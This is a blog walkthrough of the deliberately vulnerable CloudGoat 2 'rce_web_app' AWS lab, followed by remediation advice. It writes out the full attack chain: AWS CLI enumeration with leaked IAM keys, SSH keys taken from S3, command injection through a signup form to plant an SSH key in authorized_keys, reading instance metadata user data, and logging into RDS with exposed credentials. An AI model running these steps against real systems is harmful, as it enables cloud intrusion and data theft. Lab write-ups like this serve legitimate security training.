This is the fourth in a series of five posts about Rhino Security Lab’s CloudGoat 2, a “vulnerable by design” AWS deployment tool for learning how to perform pen tests on AWS environments. This particular scenario has the following summary:

Starting as the IAM user Lara, the attacker explores a Load Balancer and S3 bucket for clues to vulnerabilities, leading to an RCE exploit on a vulnerable web app which exposes confidential files and culminates in access to the scenario’s goal: a highly-secured RDS database instance.

Alternatively, the attacker may start as the IAM user McDuck and enumerate S3 buckets, eventually leading to SSH keys which grant direct access to the EC2 server and the database beyond.

The resources that are deployed are:

- 1 VPC with:

- ELB x 1

- EC2 x 1

- S3 x 3

- RDS x 1

- 2 IAM Users

At first glance, this scenario looks like it marks a change in complexity for the scenarios. For a start, there are two separate IAM users, so presumably we have two separate attack vectors - or perhaps reconnaissance from one user informs an attack vector for the other. Either way, this definitely feels like we’re moving up to a different level.

There are two IAM users - Lara, and McDuck. Clearly, the latter has the cooler name, so we’ll start there.

The Exploit - McDuck

We’ll start in exactly the same way as the other scenarios, by deploying the scenario and then exporting the credentials we find in start.txt for McDuck.

./cloudgoat.py create rce_web_app

export AWS_ACCESS_KEY_ID=AKIA...

export AWS_SECRET_ACCESS_KEY=IXiTd...

We know that the end goal is to find a secret within an RDS database, so let’s start there.

aws rds describe-db-instances --region us-east-1

This command returns the following details about a Postgres database:

{

"DBInstances": [

{

"DBInstanceIdentifier": "cg-rds-instance-cgid2wa7ey2854",

"DBInstanceClass": "db.t2.micro",

"Engine": "postgres",

"DBInstanceStatus": "available",

"MasterUsername": "cgadmin",

"DBName": "cloudgoat",

"Endpoint": {

"Address": "cg-rds-instance-cgid2wa7ey2854.csjmp4szzeby.us-east-1.rds.amazonaws.com",

"Port": 5432,

"HostedZoneId": "Z2R2ITUGPM61AM"

},

"AllocatedStorage": 20,

"InstanceCreateTime": "2019-06-29T19:06:44.393Z",

"PreferredBackupWindow": "08:35-09:05",

"BackupRetentionPeriod": 0,

"DBSecurityGroups": [],

"VpcSecurityGroups": [

{

"VpcSecurityGroupId": "sg-0f9d725c1a8d6f567",

"Status": "active"

}

],

"DBParameterGroups": [

{

"DBParameterGroupName": "default.postgres9.6",

"ParameterApplyStatus": "in-sync"

}

],

"AvailabilityZone": "us-east-1a",

"DBSubnetGroup": {

"DBSubnetGroupName": "cloud-goat-rds-subnet-group-cgid2wa7ey2854",

"DBSubnetGroupDescription": "CloudGoat cgid2wa7ey2854 Subnet Group",

"VpcId": "vpc-08f9df3db5e887bb6",

"SubnetGroupStatus": "Complete",

"Subnets": [

{

"SubnetIdentifier": "subnet-00378fe169d1b201c",

"SubnetAvailabilityZone": {

"Name": "us-east-1b"

},

"SubnetStatus": "Active"

},

{

"SubnetIdentifier": "subnet-086b7c4789bcf9f1e",

"SubnetAvailabilityZone": {

"Name": "us-east-1a"

},

"SubnetStatus": "Active"

}

]

},

"PreferredMaintenanceWindow": "sun:09:10-sun:09:40",

"PendingModifiedValues": {},

"MultiAZ": false,

"EngineVersion": "9.6.11",

"AutoMinorVersionUpgrade": true,

"ReadReplicaDBInstanceIdentifiers": [],

"LicenseModel": "postgresql-license",

"OptionGroupMemberships": [

{

"OptionGroupName": "default:postgres-9-6",

"Status": "in-sync"

}

],

"PubliclyAccessible": false,

"StorageType": "gp2",

"DbInstancePort": 0,

"StorageEncrypted": false,

"DbiResourceId": "db-E2JAPIGTQ6HUIY2PSGHR7O3AWM",

"CACertificateIdentifier": "rds-ca-2015",

"DomainMemberships": [],

"CopyTagsToSnapshot": false,

"MonitoringInterval": 0,

"DBInstanceArn": "arn:aws:rds:us-east-1:123456789012:db:cg-rds-instance-cgid2wa7ey2854",

"IAMDatabaseAuthenticationEnabled": false,

"PerformanceInsightsEnabled": false,

"DeletionProtection": false,

"AssociatedRoles": []

}

]

}

I won’t bore you with the details, but I spent the next 10 minutes confirming that McDuck didn’t have any other permissions around RDS, before moving on to explore other options.

We do have some permissions on S3, at least we’re able to list them - aws s3api list-buckets --query "Buckets[].Name" shows three buckets in the account

"cg-keystore-s3-bucket-cgid2wa7ey2854",

"cg-logs-s3-bucket-cgid2wa7ey2854",

"cg-secret-s3-bucket-cgid2wa7ey2854",

Attempting to list the contents of cg-secret-s3-bucket and cg-logs-s3-bucket results in getting Access Denied errors, but we get some success with the third bucket.

aws s3 ls s3://cg-keystore-s3-bucket-cgid2wa7ey2854

3381 cloudgoat

742 cloudgoat.pub

We also have permissions to copy the contents of the bucket locally, so using the following two commands gains us a pair of SSH keys.

aws s3 cp s3://cg-keystore-s3-bucket-cgid2wa7ey2854/cloudgoat ./cloudgoat

aws s3 cp s3://cg-keystore-s3-bucket-cgid2wa7ey2854/cloudgoat.pub ./cloudgoat.pub

Personally, I feel like it would be rude not to see what we could use these with, so let’s move straight on to EC2 and see if we have any instances that we might be able to connect to. aws ec2 describe-instances --region us-east-1 confirms that we have a single EC2 instance in the account, with an IAM Instance Role attached and a public IP address. Let’s try and connect to that instance with our shiny new keys.

mv cloudgoat cloudgoat.pem

chmod 400 ./cloudgoat.pem

ssh -i ./cloudgoat.pem ubuntu@ec2-34-227-66-33.compute-1.amazonaws.com

And we’re in!

sudo apt-get install awscli

Now we’re connected to the instance, we can use the role that’s attached to it, hopefully leveraging the permissions that it has for an attack vector. It turns out that the role doesn’t have any more permissions for RDS than McDuck, but it does have more permissions for S3. 1cg-secret-s3-bucket-cgid2wa7ey2854 has a file called db.txt, which sounds promising.

aws s3 cp s3://cg-secret-s3-bucket-cgid2wa7ey2854/db.txt ./db.txt

cat ./db.txt

Dear Tomas - For the LAST TIME, here are the database credentials. Save them to your password manager, and delete this file when you’ve done so! This is definitely in breach of our security policies!!!!

DB name: cloudgoat

Username: cgadmin

Password: Purplepwny2029

Sincerely, Lara

Whoops! I don’t think Lara will be overly impressed when this comes to light!



We already have the RDS details from earlier, so let’s try and connect using these credentials, and discover what we have.

psql postgresql://cgadmin:Purplepwny2029@cg-rds-instance-cgid2wa7ey2854.csjmp4szzeby.us-east-1.rds.amazonaws.com:5432/cloudgoat

We’re close to completing this scenario now, just one more command -



select * from sensitive_information;

Victory! We now have the value of ‘Super-secret-passcode’

The Exploit - Lara

There is a second IAM user created for this scenario, so let’s see what attack paths work with Lara. Firstly, we export the credentials to the local environment, then take a look at S3 since that was successful using McDuck’s credentials.

We can list all of the buckets that we could before, so the next step is to see what other permissions we have.

cg-keystore-s3-bucket-cgid2wa7ey2854 and cg-secret-s3-bucket-cgid2wa7ey2854 both return Access Denied errors, but we do have permissions on the third bucket. Running aws s3 ls s3://cg-logs-s3-bucket-cgid2wa7ey2854 --recursive shows the following contents of the bucket:

cg-lb-logs/AWSLogs/123456789012/ELBAccessLogTestFile

cg-lb-logs/AWSLogs/123456789012/elasticloadbalancing/us-east-1/2019/06/19/555555555555_elasticloadbalancing_us-east-1_app.cg-lb-cgidp347lhz47g.d36d4f13b73c2fe7_20190618T2140Z_10.10.10.100_5m9btchz.log

So we have the logs from a load balancer, let’s see if we can take a look at the logs and see if they show us anything.

aws s3 cp s3://cg-logs-s3-bucket-cgid2wa7ey2854/cg-lb-logs/AWSLogs/123456789012/elasticloadbalancing/us-east-1/2019/06/19/555555555555_elasticloadbalancing_us-east-1_app.cg-lb-cgidp347lhz47g.d36d4f13b73c2fe7_20190618T2140Z_10.10.10.100_5m9btchz.log ./log.txt





The logs show a GET request to http://cg-lb-cgid2wa7ey2854-1592853733.us-east-1.elb.amazonaws.com/mkja1xijqf0abo1h9glg.html, so let’s take a look at the website and this particular URL.

Seems legit, what about the specific URL we got from the logs?





Let’s see how secure this User Signup page really is:

Turns out, it’s not at all secure, and has a Remote Code Execution vulnerability. I took a look through the files listed by typing cat <filename> into the form, but there was nothing of real interest. Let’s see what other commands we can run.

Running cat /etc/os-release confirms that the website is running on an Ubuntu server

NAME="Ubuntu"

VERSION="18.04.2 LTS (Bionic Beaver)"

ID=ubuntu

ID_LIKE=debian

PRETTY_NAME="Ubuntu 18.04.2 LTS"

VERSION_ID="18.04"

HOME_URL="https://www.ubuntu.com/"

SUPPORT_URL="https://help.ubuntu.com/"

BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"

PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"

VERSION_CODENAME=bionic

UBUNTU_CODENAME=bionic

Let’s try and write something to the file system - specifically, a new set of SSH keys. We’re going to try and use the following simple one liner to generate an SSH key without a password in the default location, and then print out the private key.

ssh-keygen -t rsa -C "badman" -f "/home/ubuntu/.ssh/id_rsa" -P ""



cat ~/.ssh/id_rsa

After copying the contents of the private key to a file named badman to use to connect to the instance, the final step is to add the new public key to the authorized_keys file on the EC2 instance.

cat /home/ubuntu/.ssh/id_rsa.pub >> /home/ubuntu/.ssh/authorized_keys

So that should mean…

ssh -i ./badman ubuntu@100.24.40.225

…and we’re in!

In the original CloudGoat, one attack vector was to use data found in the EC2 instance’s User Data, which can be found in the instance’s metadata. Metadata is only reachable from the instance, but is not encrypted at all so once you have access to the instance there are no further steps to take to read the data.

curl http://169.254.169.254/latest/user-data

Not only does the instance have User Data, there’s also credentials in there:

#!/bin/bash

apt-get update

curl -sL https://deb.nodesource.com/setup_8.x | sudo -E bash -

apt-get install -y nodejs postgresql-client unzip

psql postgresql://cgadmin:Purplepwny2029@cg-rds-instance-cgid2wa7ey2854.csjmp4szzeby.us-east-1.rds.amazonaws.com:5432/cloudgoat \

-c "CREATE TABLE sensitive_information (name VARCHAR(50) NOT NULL, value VARCHAR(50) NOT NULL);"

psql postgresql://cgadmin:Purplepwny2029@cg-rds-instance-cgid2wa7ey2854.csjmp4szzeby.us-east-1.rds.amazonaws.com:5432/cloudgoat \

-c "INSERT INTO sensitive_information (name,value) VALUES ('Super-secret-passcode',E'V\!C70RY-4hy2809gnbv40h8g4b');"

sleep 15s

cd /home/ubuntu

unzip app.zip -d ./app

cd app

node index.js &

echo -e "\n* * * * * root node /home/ubuntu/app/index.js &\n* * * * * root sleep 10; curl GET http://cg-lb-cgid2wa7ey2854-346930092.us-east-1.elb.amazonaws.com/mkja1xijqf0abo1h9glg.html &\n* * * * * root sleep 10; node /home/ubuntu/app/index.js &\n* * * * * root sleep 20; node /home/ubuntu/app/index.js &\n* * * * * root sleep 30; node /home/ubuntu/app/index.js &\n* * * * * root sleep 40; node /home/ubuntu/app/index.js &\n* * * * * root sleep 50; node /home/ubuntu/app/index.js &\n" >> /etc/crontab

This gives all the information we need to connect to the database, and complete the scenario. Technically, we don’t need to read the data from the table, since the User Data also includes the ‘Super-secret-passcode’. But for completeness we can do the following:

psql postgresql://cgadmin:Purplepwny2029@cg-rds-instance-cgid2wa7ey2854.csjmp4szzeby.us-east-1.rds.amazonaws.com:5432/cloudgoat

select * from sensitive_information;

There’s another way that we could get access to the password, if the developers had steered clear of putting the passwords in plain text in the User Data of the instance. It’s essentially the same route that we took with McDuck, getting the details from db.txt in one of the S3 buckets.

sudo apt-get install awscli

aws s3 ls

aws s3 ls s3://cg-secret-s3-bucket-cgid2wa7ey2854 --recursive

aws s3 cp s3://cg-secret-s3-bucket-cgid2wa7ey2854/db.txt .

cat db.txt

aws rds describe-db-instances --region us-east-1

psql postgresql://cgadmin:Purplepwny2029@cg-rds-instance-cgid2wa7ey2854.csjmp4szzeby.us-east-1.rds.amazonaws.com:5432/cloudgoat

\dt

select * from sensitive_information;

Summary and Remediation

In this example, the Remote Code Execution works because user input from the form is blindly executed by the application. As best practice, you should avoid functions where user input is evaluated, and this is well documented. I won’t go any further into this though, since it’s not specific to AWS.

Another thing that’s not AWS specific is that Lara’s note is 100% correct - passwords shouldn’t be stored in text files! There are some great password managers out there, so if you’re not using one already go ahead and treat yourself!

Amazon EC2 Instance Connect, recently announced around re:inforce, allows you to generate one-time use SSH keys each time an authorised user connects. This removes any need to store keys anywhere, and should be a serious consideration when looking at or reviewing your security posture.

In terms of access keys, these should be audited regularly as well as rotated regularly - at least if keys are compromised, there is a limited amount of time that they are useful to an attacker (and if you’re lucky, they will have expired before they are compromised).

As well as enforcing MFA authentication, you should also consider using IAM policies to restrict IP ranges that API calls can originate from, as well as times of day where appropriate. Be careful not to lock out your on-call people though by assigning their user accounts an IAM policy that specifies office hours. Also, don’t solve that problem by having a generic set of keys that all on-call engineers use that’s stored in a text file!

Finally, let’s talk about log management. Logs can often be seen as unimportant, and only needed when you’re trying to troubleshoot an issue. The truth is that they often contain sensitive and other information that’s interesting to potential attackers. You should ideally set up a separate AWS account that you forward all of your logs to, and ensure that access to that account is tightly controlled. Provide the relevant services write access to put their logs into the S3 buckets, and a controlled number of people (such as a security team) read access to them - because no-one should have write access to logs.